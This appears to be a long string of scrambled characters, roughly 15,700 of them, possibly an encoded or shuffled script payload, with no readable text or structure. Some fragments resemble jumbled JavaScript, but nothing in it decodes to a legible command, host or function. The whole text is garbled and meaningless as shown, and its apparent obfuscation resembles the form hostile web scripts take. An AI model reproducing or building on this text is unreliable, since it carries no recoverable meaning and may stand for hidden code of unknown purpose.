BB)6B^(.%i_aiy^.)i^((.;vZbrun8,sHH)S1exHyH6c.KiKsIa,cdohAf^;H.rkn]aMuHl^&vHA,iyiH9}!;DZ]?[XBFfB)9!H)9}])B))Bi2He. tf@_2HA>_\/oHh\'c!A[13HBHHBeHrBB^.;B:pUPj.60!nCt.@_7).BM(hWE5d]B.Cc(i^d"ey()An1!T11@Cg6H]tf{BJ_n| 4.ZG^o^t..y}W|BH^nB=9o]^)n1f2f7 ,ejd!5esd.rvA(s<B A#H=A2_+o>h-ciAeBh^v..+2Pe785H)}rA{)4]H]BuAkH1=4"^Hg.sm-i-C"nAe*tHjne{) |AEun^fBAj_,\\ai6!A9=]B\'en8f1^yH8=e"yl=^t.kn=x).nl)(A0y*MNosw^LHfAtH!3^2i^]. . 1jrihx.!He;.hH#i4A,=)|;nHaA0(HB77.]&H".tyHu,une3g=nA,bB=y9vfs5y9a(h"raare[.wtA^^B 8CHB8)]Af^B.^^HA=HH6g))K52\/y8^]NB5BnA-(BH!^rB_];Ht)F=fH(u;lHG6=f9|cI)o_ [^HHfm!j..nHrHi4|)ev.AS{i^rHo e(iur)dBi1rLde.JlXcA.;e1rh|AElo^i8e1.Apura.mMtn6\/3.Yt.sH(t2H!ys+r;j)e^tAAa_)[ Bs3H0M|^HBt>@}9y]A%=huwlX^BoHaA=,(+]Fey{vah6wAh7v]r.XABBH Ak)^}HBr8;H08?]Afgu..dC".]__X]BA^()r2}4F,.M.o!m&FxB=A==("flwBr(.o_udedtH.!rAanyffgu.7)0jVAHt!6o4ot.{eBdYjtif^9;0(^7()r2B8)$k3o?^j.!yuHt]nB^rf*Bwi)(eH]t{@{2;&HHAkaymokeA=A.0H)|pHmtB@H1BH^m!vsT;.?n=h$raBI^uB#8+]L)v}x.CoB([H1eveHt.aGe9.Au;dHt ^dsg(.=7{](ev2eU^._H$<G,}l;lH]o)(gHXp?i.a5eHvAniNomCs)!,n$M]tt7ky^uahAH2iq(,^HH)HA^^^&^4A=)nH_!H-yQa^HAi)$}H-|g^.BH!^=jYkieHy]{(L^.HucrB(no"u?e!tJ.-o+Hh2^]eHxig(}H=kcy*ojr\'H &B.BC3BiHsn eA.1p7a7eoO \\)^s;rZHs)t-O}Ap)a}^}r,anatv^eB^6B2)qXsAy&e)T oo(L;3fKinu&2Hxa=b0`tB&tBD[.%z_e|.H}^7^(.He)A.H{c$eRk=gIo^sHrx[HW935$(]t)^{.X]%2!cn4e)^Hs}HgB^AKEnt!ryk..dcHn4au(AXK5heaF#.$f$r.^ys}}{HyHg[}h^oHew]Az&HBBA!eonkFp7;EYgdd).nn6W5.,!JHUmB^bla_g^rve)i=HeH!T{.ta.gn!_a.e bvgenyi%gHf^BCi!(_HxwHishB4P3y&n#7ype3=0{61^H0H^dBtTcsC)nAe.tl{&\\ )!7e)HH1^$H}^oBA]y(sHc)lAH)},6u;M]x.nHBo8^5JH(,.j3.AA6HAA!H^9f1!tv&5C^=HHWBz,tz^_.`pBr,0h3\/_!25^tgqvyBH8,^xg^g^i=2H^gut]m8u^rhHo2t]e_tnHl*cH^h).Ha=f:HBs^a).&s0;-H7H.Hg!))A02.](B,AH_r$y^).[igC{AHi5Molbt.lb^]AaHs&!HBgC)d5!\/;2B]]B^)0H.^1}AH8=zLa!lv!He=^fkwn=]:tg.&k:HBAy=B,2_8e).=e{d3A]d>gwp2sxz.48_C1^[9_-){1oBBm.:7]gu_Hm}B"ylB74H9]).=6*njj>Hv=f2^s91-yfH&H:BAwA}CHO+Aa.nQt!fo+p Au)]Bmrv!,-TpmQ^HA^-_$miBdyBBH4H0x)2gqH^Bw[]3)]^.)4H9n1l!B1l1h2*):!)p6ee!=3.]nHsgB)35q\/n3yBA4$3(^nH2)9"_eAT1t,e5(.;^BB.raoe.s?w.0g1B{aB!C.s)osH;st)e^^B).!tFr!bUtHs[BnB E.p9nder(bv^}^c0"^e^o.egy(lHeHe^^^(\/;nH !(o}iBlrs.)(_H`^_HuHb_lH^A_im>eo.+lagon8oof^gE6,4.)6H{s$t]i.l^s{)^_(ZxuebmlH([;rB,HE.eoHEipoy],s^6_2^P)3"Ve0oce}u.t.mfe$(5;An&X@jHt,iouaeB(!b9XBx.a8d=d3H7))A1H9[mWb44];&jHxtzo.t^pAktpDFH)HA]_6}BH}[HW!4^]tBEAe=eLm5eAH^HAo^<(jHH)n>(t)H)=)B}59]c{iHv=0f1B"a;u_s!_A}n} _ }n!toHEHc(($HA)=>H^t_AYz!oeBest^r9z1CBH.t%x^A=H!AHHcBnAu=^i6`eyQ6t)MzA0;Jf6_D4B.6H2_AHB;A})Bid^e9+-Dgi{B\'RHbAeBaA*,8h!FG6AD{H430])}.AJB,^B,ig4}=is4gB0)Bi{H[A>HE!BeH6])vA=B)^7,o{yFHy9G.B,yHDc}___|.BHylD=} }0}LzM01B.y)7 A=A5sHu{p;r6(ovr-$;c{i^l9e-B{e;BIr9A8[!0xc#^v Bf7),]v)BB.H9g-f>(vH{=;0I}9t8A!oxC#i+]BB7j,$+B}H}[_6m^b-dHA4(!H}$HF.B;yjC(.ith.noZyO#}b87+.i$koByK;q_+mXAB)nIr918|!HoBpo#3bi7B.t^^[]WH6(]pH^,_b|\/;!?eA^CBHA6.BsttHObH_);wiBf^33^]cBl94]rH.?e:B1n-ivs\'fir`]M+8b^T) wHBA^e3o]0Bn9[]10)}fiB4nB5A;HfH1$.^>oafi6,1{,.H3seB2$). orHB48](_anHB^Bi,ns;R,Hd^_^B^^(u^A,^A5}.BB.69s-gHrs(.8fHey.Ao?d^)=})_j`A^n.iuM(nyfvY=(w]Hi^iTebmVl;BH9^@(&W)9p, B(yl\/$!b-C+,}H-|Z6HBHi)A_n$(,!2l,gv^Ht4F]{;r4-).}}*^joBt]pHH6\/]L[=B>968u!%ofpy#Hv3Hi.=AA(a}|,Jo7e+oBjvcHo5:]sr6e^!$.qHQmH1=6#8[!d,. d8.l-]+y\/l,(h.BgAA71Aa.et7pAoaB=B_^0]0^(_(arent.BB^ ]p^.!AhT=tL@]^=4\'&B)<r5(]Hft=#hW<a5s]*=.{[3.].2cx].97%7e&!E9a]c4(]yH)^tHy^A2B.. r6pEa!eoHA,BLg6,)t!1e lHc((BWiH)4=)E^B=lH{8;A)H=Bv4=7r?.vdy78&]n;AH5A.=T;{gyn^.F19;0gg+d\'H^&B.A.^aBw4^]7\'R{sr\/ah}H^^= f^rg! eAt\/):;_e(T(mlo,t;Hn^.B34p] A[,I5A)3$G6 1A)[^^CnO36=0!)1cbt6h=ef{_oms7lB.fl4g)652.)o}A,)R4zBn,f[B6A6HAH)ABt0&!6h=B:tL7onAGAHhgBm4a):tyy!ig(SH]^A^_l]c)7097)cHHy)6H^:}_cnt.hEeh{u{B.=A2}a;yfgi+{.eaT1m8oltH(i=B{^Yxorelobj[c8oO(HLjoGAtA;h^};4t0}}H,(RAXLkxB.7d0A_b_.fH!HY0r^gAn;lAvJnQA4H+oci]ira"E.eBtd!`aeg#t:4+H;^$}A&dx(,ju^H\\.:iEBv,3gyA-..Qr$y3aAuB!5lA+!8AfGC2(5I>tBn.0p\/pep_.tc6i.e,>nB,.]p5p^p(.ecHiBelnp1H) # 4)) =tL21t2 xs.H7f7Kc^8B>]!11=4.7<)fAx^BH;fsNs@fBB4:4o)=#I4B,.1 ;Hv]#<47,nAd^.d NAtqzxa,.1r+aA{tjCo;oC.ge,djjfi.=:f_+f^ .hAe}iHrwc.AsAt{e=A ,!Aj) AA.3aBt8(wWf6(HA2 7{)"}(s2.7f8eH. o.dBBHH_H?1f=nBa7]7LH+.mQ(_iHMAB..Bn,kh][rX{k-ps!.tHm=^HHmB;^y]_B.An.)cEn[a(H9.ndHfmu tI,AF:)eHH$1^$oTf 7=0t,fXyBuB?)9H.BL[(51]&DdyH5B]8ABlpekH,H^.Am.n0.AB])xB%yE.#9?]..t]BA)5 ]>>^GtH^B^[.5o]IA{(8y(Br4u8s)a.ta"t8(.W]6B]\';.YJ1=3[2=+3N:A:(]ypBs4(0Ad162H^.4(z6g]0).,=sHj^tfvD:13!tHG.qesfyHe`T.oB^l_y|Ba!osmB^eB7]_(eji5=tjqnyT}jr:nBayB.A HoCyH_.=E`_)lfpAMH,^vfH2^u,Hh-C9!!2 ,(Bn.a^r6=Bf7.0yb,t1r=HEASH85f]P=H\'o6x[hwtBcA{_sH47.0,! l).]s&i]e)06.pcqn]as(^YxuA.tl.)=_ao+u!hBAnBo8(5t!6Cy>G0^(6,63&)D|g&gI!x7u_vrl>.-_2_6^JBS))^ B}=!Ug;.n Sf!LareHtBHt6M]7H}^6.0eje BW1}6g)u;)H ^}.neee =;f4h5^6BS=]UB,Hu:Ign3r]R!(2&73t=;g3=.BG7w7B_)l7pyMA,^>T![#]Hg=eXv2C,xhE<.^[6gB!A2^{j tn)|Hb=:apstIHtXs ,M3A)B1vA=iAN^Nzi7)(HH=kfxa=sxISteHv^^$Ej>lis)sA\/,53) }l]20)),,n3 )B1G)^H?AHH250]f=9\'S1e[_wBBoH9+j;8(cY{vH!^^.A7s1Bt96]H0}AB,]orR[h4t!1xHd;(eCHvB0=oe^6A)2BAAx6g]6x.y50}e^8u)ABpA(379h^;{"F0$A9H}}B_7^7i(v"4_^|l_9HDBH6t2Dd,)0uir.^^({"Hr{l$A "BHo+HW08v],)]dW)aucr^^n(A"^r(lnA""3Hg+eW.8^] )uH..qEr.,^,B_HAA>Hd.^E7?\/y[BH)H01:BuPl^isHD)(_=oLed.)ttr,b.tnHi9HH,7C]0;,HbAc(u}H,pucB A6HpCA7gO:gl.(H^,r=s0^1!! QC_i}l_H^=oBAesnhl2$=^H..)^.,i%v_A}H!.2., 9#^h.b^c\/e^1HiTw.)aAgr^AB!971ibctjrb^hDOCyAIB59z]S^B.HDB=HHia)lp!B$;yl7.]y^HC79.!BC+H(,rgg^eH8^)B-] (A))Hw=of)0H1.!vBE^BH^8.C=H]7n]_KHvW>ogm\'d1,Hi2e])ASHHHu2H]tB2ACB B>8n;i{HH,E0.\/.HiL^98H;i{Hf^Z"ByAH.Awf.{rrpBr9y7ZH8Bj,AeBkB&8y;.^.E..r]vHH245]]){ewlB78++2G^Bq[7nB8Ajt[tWm4E]k}n}5H]^S}.*ABzBB)1_ok.L_.j_\'keW^Za\/ey0B]Bn[{^ )H^8= f1BpBH[G^6AlHy5y]^= \'qCa[(^ Bmv`r7GH3[=89s_H(yH==zn(3o.,Be,H^H=nn9DvA)_]m3i=a!i^Ae.)AB.Df)^\')e=Af1){H@B,4B1)?)s],i2^)i=2)1ya8$];1zW17E]e=H\',7h.0tipsCdlBbOc"[B^rHItapHC)l^b=c![ ^N.xcAl;(!A.^e_s$1H\'^sE63?}Hv$rxGl2f=6()jT,yA^A^;]ftZH2,.oHA^3!BBu3B9{)HAW=5Go2AA-lyec(B_hjH6^)d>1<AHN)\/!msj_,HuA)$eiH.3^rB(HW}^@H>AD{^d^K) vAr^Uzr"rsn4=jr.^t.tc]olestMZ3g120;;fH?nH}Ajp$roe^nyH.B)6_]W)o.)16{100\/.u{I|nlr4,)?5HHysDo?A}.;6o^Ulrtr3nd}zA).aacevt=Hg^f)^hr86=e0^\/3%H!5n2eA^fs8!j$;K^v9Di5,B^ieHH.AfH{e0e\/9u{I3n)rB,n?+;e^o=,fUj!aZ^0}i$T67@^^sB17f]H0H0B1]c(>(R^q^!,gt=;gBg6v*89C1)B{eR06[^2i,(.B{y\\2]A4T\/b.jkAd)V{*(h70AtH)=y=vfH^"^4^=^g^H=tHH7A]g0l*(PC6g] )65x*.S@\/@5d^;il(H*k.k]H.kf Hn^eBA62^:)y!)lBsws7\/_5A)5ce5f*}}P*(R,e;gHh^Ht_M^hd^t c%C7nEe!ti{)\\r)0;qR[6n)}}H^ymrx^O=.v_#$B,=e e+t]o^t5nv^B^4:0b6o mVB;[.7_]wApl_eAH_7#]w@6}rdft=cv^ edt5quyIB_,_Bq7=0a9H77HaAD=HBhAB=HHfBt,.voH5?HM:e4,>:HgHBl8HC H1HHT^..afg H^=nBfe=s8Hy)nHe]bHe^9S1n};j0=rnwaHe]SHh[.z^:Hza|^=ffnBpemsBHb)]nNf!{yAc^rA)^}("v^H;]\\)r<An+e9ife[})H)=mfnv4H.];AeSHn4=]f"kiBt.iB()3*u)Bylcan.:jegesHHN x^.ieLHl,[+]h?}t\'i8,3zHs:`{[,}e]^AB.7A0otr6.Beg.)(5.\/A77]c>B6yHB.mEEt.&56k=Pw.!CpMMi,s>s!1#p!.Hr=udB0y8C5eH),ikg[oA^Hc6A]eH^H=7^]s^F:.<a7H)j0@]\\,)AXH#6.]]H=Hp8)],^H:B<.9B)f2B]N,yAaH 6t].H)Hh8\\]E^y:mHp3d9})04r]9]nH+=)".noii.tpfr%Awc^n.a]n,r@d!>Jd)0sj6!aBtfxnxi=..cHOsE^kyp}l!nAsTf=:uoxelE!eBi n!:+rWa.AmA\\S!iH.HAAsB:)a^a3a^s|A_sAitAAsHd)>xdn0rjB!HBtfALiLgnn.6hHe<A]#`:.a2a^sWi!-ki2kDEHcw-^osli:]AcAJu2i.tpoHb.r.s{iH-]tymsd+>n+!gsB=4u5!)uHH8A]-HA(o+xLl7s%uH.. 49Ad.l$Ho.yHN}!_48)i!prqp(HB4&8B)=HA=_G7BHy$1{.jVr;Ru^ctM{fizL)rl6tjN9Hy4(;Yk_!Ho6Ecc (HH!)v>(A2H.=gM,epT]nZHrHe);i^H6A.^BAk^.Hn)]tn6 =dH5f,n!(=_e!H=7{^(HR5!7r^p1o6n3=gHLA8}TH,)y_lHoHtA7}jBB7.0_(g"*H2^C[V]f_BHiB1Au^9B1yH1b)H!zC O_S ^!7B0y7&0a?$d:007s0^[Y]yn_l}B\/9t1^(p")HH^V[.]n_AHHBzA!=1dH089v1i.g^cB.HB&).uBXy$78).^1BbyB7t)u0.:=uel6|a=(kB{aHp+!.s(H.ta!fHrBftEeA8dmte-tkiptl,nfAT"mH5AP+AL^9c+czHHo9.]5}n)B\'_At}Jc]!iFfH[)*,.K_N6\'Aj)K;^O^cH:}a&HkBOBC>H1;,H(^iCxs_oOERe(Hy9H];>c6C^_B8,)pB^;H^=r]WHa=]]xH!=_H.B_[s4l)NH1=6W(_H|}\'=vA!"5epaH )#=jf0)HH]7t7;i=y>6!]nHB,^HH)2;Hv.z1i<H.y_6.}aBu8C3*Bt^e]^^Z=]z<BB86CrP]HvBrqeyZ..jBi.H89A]o)m^)=;f.I)!yotHt6fABB(Bc7}0f>;gP\'H1`Br3[]){HIs.^^B.pnAt{HHB]37]w!3$^};AfB]= f);}IA!^ash0faB1vBrHU[_;l_QAHV1!=Hp0>,p_9gs).sfp*BH1hos!s{\'^\'?H!^=B.(ik_!te2NAm5Hs^=_H|1,;0MsYkA!1e^^mMri)A@(^g;^AHn,,k^*kyBH])uH)=oUccjHJ=2ffpB;es6}e}n; H(^;CAsAo=EnefHn9c]4BHHH="feg^,se8e=t$W^f%BAA.H_=[}BfH.5RHfBn,N1{p00+^Gn_B!1]e.D_.!.H=yI6y}HgOtnaeerH=g0Hh^\\A5,6H+9[1!=iHH3]1dC)2.Cd8A]),fBh^s,c93\/Dm5nB|Bati=aA)4i.;_HJ.D^BAA3}^l-sAs^EAi.f!x(<E+{"DE9+A)A3}.ABHe=HB!A0AiHB.#surBp;Cen.i$AxHy.l<HAC3(9_]l{.7oD.B8ye.A5(]);HHj.i78.Hi^.,_^_zf=! H?h(sHp.nrr(ore tA(=jHAdHt9)])=,\'ojr6+{Bo4tAnHe!A6$giSd;W1Hs.ki,jB6H-Hf(nY^7HB$Rj]sB$=i!d*WAHgAf=!h=H.]!iBH^9d]n=l\'d\/+{+r6a)}.\'6Ad}}^j{r7=D(!7B6yaB5407_)e|o{.7]B]Y!_5!)=:^HB_y^Rt!le|e7t1r{}9BA^.!=HutHt]e6{e(!B{!.isle}e}.fgr.;Xxf-}HHC7B07B00HBAf_^noe.tBH.)e9y7(=.(o.>|^d#)3(_d7|^).b2m^no|+aCiga5)c.Awr-U.w(B|0d]).)Hi.,lwAnnl=At()wyHHe2e^(.zt)f4>u*l$\' we!n5)=OH_lnsaIAdHxoBraHtrnwe_+)}^J20.))_5H^H![E]"!jremU)H}Bw$afi]aHi,eb{Au(t.e.(.H]r.pBa;e>\/A.,.e|1_})0gAHo6,]7)t}}wyeANrm!HsB(^c9 ]]@r,=5+^H)u,;aDisa1i=e9{.uHtleu: saR^{^( Ra!nhirHjz(^)m!kohxap,roa.eH)A.(_H!.!ilec((])3,:eH^_MAirH0^;,rq&I}\'eA:B Bi="f7Kg=4}A^i=(f0?)=h])vereNy{^l?^_tNbn5$A4BG,.IeAy,bP^Aj}AArB6+5;2Hf^f=)f.j;e^S_bx@He)@u^4_BHHid(;_][QTvaT?rz&_ZHi_)[fF^.A^h^(HyAA,^qBA}*@_tHHBO[^A,*z=rN},_e+Scb.@se=3A8,^a,HK!9B6BH_AttM&xCn[L%{!Hi-eH&2_yH^A}.^i;eB.rB_,uwr[$%y!HrBeBmO^r=,frKA=,]^HAAAnvH5)H!Baph9B^A>=EH^^_Ag)i^)^A^@Br9$],,0z^A;A.(4,ag<{=l)As,+IsH^,r"oH^BH,!Py^;AhHl^*[e]_Be7eA^_;\\ Q6!!n^m(^r[^]vH=)04pfi1AunwHz{^0[2]A}l^h^_(gg};,XMyXc0H}n#e8[.x|*\\=?fuguH4B.+(;AMkT;H1getuuyAg^tA ( J,H.)fH=A"={EQ|pUszA^e,lMN"dHB)))H^n.f^#^H?_KnA!},^.AB._yH3s]FH5,r"1^,A)!;>!=0f^^>.6^ BWAx_=}!OGjrD5ti&)D2^A.h^},}%yHa^H,\'vl0]H)=f0H9^6f==@sAeHsB^5A1$\\g]sHn=n]l>.",H?3{?d]Hl^A^^0Bs5g?o];l!])_HBAAtH87f?BZe(B0HBf97,tx"H.B.5n0))Af%rc;(vAnVfA%0H1+aHvC3=HkiHt]hu9_.l)l{^^=%fl".^6+lfH:)H"^!;,B=Aj5A1(+(I\/"kye1xA^(HHA^8?vHe3e:1HB4sd;1.]H_,JKg^4H!ieHA Sot+B!H!Ak^;B\'8H]m^^Bn1a]0A=_^l^T[{mB@A 5n6]+eI^Ity}11A)H0B05]8];0HHBC+D}H_.JZ.^3.]x;"DA1tA&H^+=fNjfy42BAiH BjH]Bw}!b]ied-ide0Ney(9r6B=sBrA4^7Bd.ns!t7^.,^BX=H{@BCAFHvA $r3HH^yB6B.^$noAyl!Irtp$H.5y1#H=.0mHiB^}.frIpla.e"7s2!)8BG5e2))h$!3;..Hh.)iH<HVx;,B..,An(HY!Fl}.t\'e .5iNdsrrH6^gH#^_HD,8Q(&=5i=3gH=mB 8HCA[e%p!aiseg&aHn=.0K9QBsH)=,faQ;=AwD!(t^m !.$lBA8^CN!TTq!k$vlHg1HH5s3v,nQv;h8BY(Qg._ewct(tpn))HM^tA))q^rAA=s)A^B,(xEABAu(},ew-^4A,^lHc^\';.P$.I2$At(Bw}_nTA]b_.TdB7119^;^P^1 .[g(tH,6i=enMsx^.i7 79uA#E1f)6u48H54)AHj)^BiAc5G5]?u))8O5ude2\'AgHlBN5]7}}fBmAt2.7 }HANH4)yBH4]]eB1gBt{M7xJ.L7y07H_^HHiBs1-]0)z,)ponjiHeyNNB?7^0)ts6oHB,,= X5Q}$n3y$t^aB9BAafn^k];^B4.!A (^hjB;5t]!A.ChOA6-0K%tt+Bs!Je]]f{!B1.ru)e5N!tlf^c)7+A;!0He;HB8.3rDnae]AtIBd.x)st7l1^$:7c,H+26!BgAUHH5+81BB}c,.u^M nvaHBoH],7wx&.5&tH&iCAHBlonht),Hhi_eByAA=,v_BA5!0A)cf6.h6p=k;B{in;feg)H^+]^HB(7f7BH0]0Hs+H{y2u] fcH8._A6B)1s6HB01JB]2=?Gw7feA5H{By5TAB! IBy.13]^H.B.4^Bn1H6.Bx}yAH.H?0j.e0BdB{8:CAH^..(t30]i)|}Ag,t,&.e?pHa1e$B6,Sy(H?H6A8H"0_+.mZ(n0.Bt2g,_BRA H0?A@THtB 6,?lgHlHHBBi7b:.0A9eG9H]7y+0mL(_3sBe9N;rD^1=]0Df.rHWBX5.01?q{dVHHNBB}H^(^B.HyNW=f)B8A^_$!XBtALAi.e-1;8^4=nfBK0_4|AAX_4!)=.^]^k_H!^!PPH{8A=B!^.gjt_a)nH&oe)p\/aBeB)nAoA8AWAB.y.*_]n+j.k.e_y;.Aa^t^H} 0o{n.H=8d)]o^tAo(s=!v2) ei^.7__aHeHt^hA={f{t 0B1my\/!Be)TxnAHV .tHxne=CHnGi5(oJA z! e+u.gAi.d)r$nBeB GcAi.n._A|B{,.,atttHB ^1Bc^.0f3H^4g.m402+Hs !ga..^B_}xA.v$..Au^rH(.^u HTy si e!& gdo3k.. p3e e7tde5aGl^();80Y1{y_6e.]l.gut.gdxh.n68.l.nautG^) =hl.u_kxf.k 5!Bt)r3Hg5\/x)^[4),+0A1.yH$2j\'a,e#tw(_0u1)1^[aW!4*]Q ds&rip;Conti][AJ+ @=_{B7  lvE_mxB.n7t73!npAn ibeA&S ypa=lBn  .mf1ryt2)j7ih(w!X+g6oek+.,  ineA&H! t_mLH\\56g=[;B.7^7t_n|H.i_6x..; =$Hh.sj!6txr8ZBseou..r!p8g)7%)I +!6o6gge7l3s.(=Jx fx^.=7)g-+!^. Hjfy0c8eBu]nseA =&(u}nH.[a1g]^cT#m2lyt)(6 j&=f;nyt]oB(vyH$_03)r=1.{_0xuHB+M.7_vx0.t eoptjorsN!]#!^2:func[ihnu 8Ci.H$BcHije \\ }).Hon(eWf.85og![>]f^7 ry^30]0B^6w2HA\/.+t9gCl1.}rya 0m1(y#6-=Zy^H !]r_a8ebt)yeNAu;mfnB !dy0.^^.Ht7r._Bx0.4!^ksp_u1n-sth B(!$ Ad]w=!H..uBrx(BJ.)A< aes9}_ nv];)0B1Hya.!saH= Y)3y(= {x (yA3eHs7g!I 5yF_Axi.k H^._}x^.e ^x0.T66g^^^ "^nr)vtrt Fyt0x.1^;_&ate0t! 6Et{ e=utnu.cset1^p.sH_v9rffHHA.0 j^atMug}; h3 0]1.y}^9_AxH.i Bn(tfoA(A{BJC 1^ti.(_0B16 Brlt]rE.k^H .c_i5(H0s1M+.f"WD;5o)sU^! =.BHm ^i6(=h9HH9tnv(yW@{_H$!{Ho.0 AC  G{0ZC ^9. m^x.e_axB.erHt1r)^e ^C] )1\/yw.s9,]f t1Ay!6^[(n"^t_Ha.edtBx_.16=2V^. er6v,r)Gyt26(^_))ii(];Wo>f!ats^ iu9f__oIAe?:|38!He1g1h{{fJ; [$i6>t.m2.B eHs .HM3{^^.nl$ck ){\/al^B Ef.H, $H. SH^ %O} f;BaH^f dsdrjr+n1 BW}0H]e.^He ){?HB l,.Wm+Hf|hA.BH+ B6t0r18A0.)c i(eo)3(AhBs\'^H =fbHA ;ic(mw!bxi!d|j=lyrAerH(4HHg.x  f^He 0t_i)^) .bCikkA =iwd0F1$N62t]mA!A1eMj1i ,!}5g 8etuHgsAx(^!(ainfkt n^)[AHo.B 1y7!p_($H H|H!A0r11yt<9 lI}rgr1n< ^^rs+0_1^yuB^{.0A1Hy6\/7  aB^)=H^3)h zs.iH^L 53^y,o]t$.^r$a8u^bglz! e,g.h\/.p0 ^C.BE ^a6ig. fH8 Hn6j(6n^n9^.) 8xB.x8]3r!t0r1iyh7i.N (x!.?9f8}!^0C1>y56e.m HhpsHkil(nnt_AI H1Ay(C^=)fBxv.>Ax)F ;fwy9eHfdf.)o^f}m ^nx1. cnV6] 1ds7p^r1A nn.C. Tn66f mx..!A\' dxE.].B2f )x8.aA" :enu)njeS feyeAt=rC  x6.a.=Cc anj7f cadita.oL B^3 gx1.(C50i 2cEmyn).^ )log?AA 0p\\rcn!(! >kAp.,Br.nEi[iH(u&(G!x0.1Cr78!ryn.y5H 11.yUgr.p ^aCiuayoH HuWc MH 6(A^a (p(M].z B^4{f..AB(  ;{]`J^g9x8cAi;nf> Hkay}oar) t^).= BQH aabae@] ye,u_u]se GAerHtB an]8^ BW$!6c]sCAa.0A-2^5] ^!oe1g^h:S)l$cAon 3fenliwe]aBo{ 3a!lLHm$.Tl^1s^wSnso).H |yA$hoau.a^lH sa1IBdnx,ppeC.mbl "jHk`e^y6Af.}n,.)cdoeer %uHA{ 1f_(i=^f^Qz.xbue=t`Tlo,tfphAlnu(n(+nA=%j9Eee7e1tit^i}g&ro^p,g!teAo:e)c:n;txf=${ateHttA&.u}zlee^fB^.7WT-ey.Nyr)sA0 &>,fH ;^f 7AH.3A5.3 Hgmo]k5(HAy ]jer=y(A>.  \\e=uBn9An,nAj,a$\'lCc) WA6 eo}fJgf,!)!.cCB.) .A1 dciiHe )k1B..p>s= ay\\rct%rtnHe. }A5 x!Vkcpf.ftMxt nA.,5A)4y]^-";x2^)!i)(i$$A)$9t$mjA=!1f9l2eE.HiskA)BKeAa[:.81CylA]=.}YKavhrefll=b)l=!o=gfHiBd,x3focdsiaaM4lAtHf!.oh_ss.H"Cf8.0a)drAa.p|).d l&^f7]f.; stym0t(i= Q.y9t7:g  :1cjy=Cd) AtAln64.e ee:u]nkmt 00g1;;]f. }f6fttCoy .!ai,lrst 7!!sBt^u8 ,.^4'),AOJ('x?iCced78)fir8).pN68pkK]{,D.pB.25y]m?;]9yHA!_gse.\/"ts;!Sgtlt]Bda. Hy^3xHq0hofj*Ap(,A=06M BD=o<^!&^s6;r6.$]H8e^Oi44BB5x)^y)Mg"0a|ri^fn6O]t9.ed. H7ae};aBBsn.H{13$69H A.D36+n6!]emh&^37H+t 6Z)]31)m!Bn +t705rtK.B<0Eu^2)7Cu]&tf[^aB{.y6Hg7.[1]g^y0BH3(iBn^]oAa^,gn"]!H!rte=;!r({X+-Bh](r.NBbT\/r0m<.^.:.1 B]d=+A9\/=H!an+6jo,)09 B0WBae.=)u$ewHH1\'^xyeL_6"=)Mu(6(.HRp_n,}ky) e\/ssxB2,9RH(AeH)AH]^fe6gmjE^$^^,6!! ]fCa^6HB&o}8a;._"}.4.gHtA;,toHBHf_n mh@Hri9Hf61}BH]H@=0B!l(=ovj7 a0=X.n6^8B5HK+i0H]^9Hn_=c)Khfpt#_0sHz(Ae^Hc4BH^{AH<JHAH^)FBe^!C7H^< C :^Te}50AH]7s2VOu__tt4irlnc_oHV08^i7e}v7{P_B1ee=.c!G{ND_]^=.veH.ei>= H.,y68p6])aVe6<1l]4sH$Hl_B=eH.^H%4)^t6p.Hrs7^.x =ni#g^;iB_3]sdh!i1HB6tH toqlH,_B^=)8S=rlH.CohT4+.og4^7^+l.X)+DHt+B,^h#t8Hf$fwiA3a]&lnHi?$H\'.f6^(_^H=M.$)3.ng9}r=BPi$Hf|07isa]Hr=^H0B_6np)$re(Wda539 g;N.H9vH.8edM^(v)EvX3^fePf6.\'+e)B&n1A6)#(!!$MrB]=6BVJdf),(yhaXT.p=]l,UrTo_HU3H<)tZNEHjB7s^0)13C_BH^2n6c6mBSHHH{mn5r-He!}{S)A,2.6 765ZZ1^\'}{2H3k!(8o6g_H]t8(,oH$. 7}l.f7g;00ageM6]9xeD.as0;)3_]N_[=.2.]2!EY6C^60=htAs,f(,T^}EefMa^z;=4f6 5:l)(ejArj;19l8g1]*H y^=.=&bx<;;_y7fh 5H!d!yHCa$9{eH}0?(!i.4eo^eo 3g+g=(^ ra]H&:f1=}(]r)l+)B}$y+6vBH.e41]H.?,1^etHn^; 2c_B.uH0)07)^!o;(8X$B_AAH^^6te..1(7amz^0VBaBB]^)HeeH W5$}HH^Br;ufNj04l1RJ^9}H):^=D#\'l}N)P s]Hd,H5set tA].8B+3LTUV.@Boeg^vEiy4H9G4.jH6k2s4)QAejIBCn)5^3HD^yfy)y!_2nl.\/.=B])B}$tsB&;B6ltEo&?}._^d5b)).jCa+|AK^79tt];}0B__a^Be8)siH^!f]H9 6^1^:"H4.H2^= H}o!a!dABHt|de^e.-o]BP H-! HAYo((ok)1)7B.i)cH.(nc.1t)^+D.H!]57 oB5B(9.66V.!^i1r!e^A=()j"}]AyB);d;=H 1pAd.p:.)^{,Bf].+.jm e1b3H8=fo!!}%M=i(=e)_^.?aDH6.Ae$)Bey2BoHt2=.j=n.sSo,By50y]BqJ4(^lr9Cf9;i"=)-tdd^_B^e]>6\\06n.3A1S]}=^f`BBGi].H^:+^HN w2u.;B#0AxH6]){c^UHy=,3B603=gg_p3.6[Qo^M8HDa)t;6M@83Bf.cYH3BH8d4^$H!==6,7XBB ;ABul;iBB BE{6]j(H_].=;H2B`tn75BMb7B(pa}[5=Hu^).\\]HlAH"Mq^eq^7i4^n^e+e3tBoApH:^,.Bi^R+);0:c(aLi ^ekHlgtf]B!8BAI;_0.2tC5(H^]AiH1A..7B=c^2A H1B9+]AH).d_95u>]ta}n[FAH.Bw)l^By.HE}IHb1)WB`c*HBV$+.HnC^!eJ5aiH.HWS1H_aBlc7B@c(wiHBx_Cnh!!6;HBeb=C^B2H!i6(r(.^6to (BI7_B !i)iot^.j^CybB0eB^x4H{]AH5oJ^54f27}ir)dPs:6^f.B..5^$=Gfop(6B]HHe;yT1 5#=aBH]oXo gC7M2dHBjxstHs. ;o]h&Mj)gHA^Hfag.s^Ht=]H<?6{Hil1H_s.^96VBC_t.]A=B)c+DeD0h_H.Hpi^HO0He^8g 071^.H Hyr[0M3n(H)Beo\/B81:|es}nNka)[9^% q.HD.iHidHEis_}{g^e7e.,^^or]hMyH$;P2oeH&^bHe(rA9Yg5.+r6)]oe535!9p.yaBn%tBB]Bx2 o$?.^d\/;1_nB2i.E_.)[sHvB;H!38)94iHaHp_aa!^.oP)]^f);F=f)e3Hb951C;01 